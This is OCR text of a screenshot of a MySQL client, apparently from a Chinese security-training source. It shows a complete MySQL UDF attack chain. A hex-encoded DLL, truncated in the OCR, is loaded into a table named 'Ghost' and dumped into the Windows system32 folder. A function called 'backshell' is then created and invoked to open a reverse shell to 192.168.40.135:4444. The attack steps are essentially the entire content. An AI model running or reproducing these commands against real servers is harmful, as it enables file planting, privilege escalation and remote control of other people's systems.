 无标题 @mysql (127.0.0.1) - 查询 *
无标题 @mysql (127.0.... func @mysql (127.0.0.1)...
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看 »
查询创建工具 查询编辑器
1 use mysql;
2 set @a=concat('',
3 0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f63416464726573
4 create table Ghost(data LONGBLOB);
5 insert into Ghost values("");update Ghost set data = @a;
6 select data from Ghost into DUMPFILE 'c:\\windows\\system32\\udf.dll';
7 CREATE FUNCTION backshell RETURNS STRING SONAME 'udf.dll';
8 select backshell("192.168.40.135",4444);
9
信息 结果1 概况 状态
backshell("192.168.40.135
飓风网络安全
select backshell("192.168.40.135",4444); 只读 查询时间: 0.014s 第 1 条记录 (共 1 条)